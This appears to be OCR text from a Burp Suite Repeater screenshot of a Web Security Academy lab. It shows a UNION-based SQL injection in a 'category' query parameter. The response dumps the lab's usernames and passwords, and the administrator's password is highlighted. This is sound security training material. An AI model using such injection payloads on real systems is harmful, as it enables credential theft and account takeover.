 Burp Project Repeater Intruder View Help Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Target Repeater Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+password_gqclow,+username_hmutvy+FROM+users_nldyob-
- HTTP/2
2 Host: 0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net
3 Cookie: session=gnoytWZCem7M2bUWAPoL7t7mI8rNzeaL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
8m0w8jnrai4ii0p3jcyk
</th>
71 <td>
wiener
</td>
72 </tr>
73 <tr>
74 <th>
waqz1qkjmat923b0zj06
</th>
75 <td>
carlos
</td>
76 </tr>
77 <tr>
78 <th>
4wf2tfxr6jh3xsprzrer
</th>
79 <td>
administrator
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
users 1 match
Inspector
Selection 20 (0x14)
Selected text
4wf2tfxr6jh3xsprzrer
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 4,493 bytes | 48 millis
Event log (3) All issues Memory: 167.9MB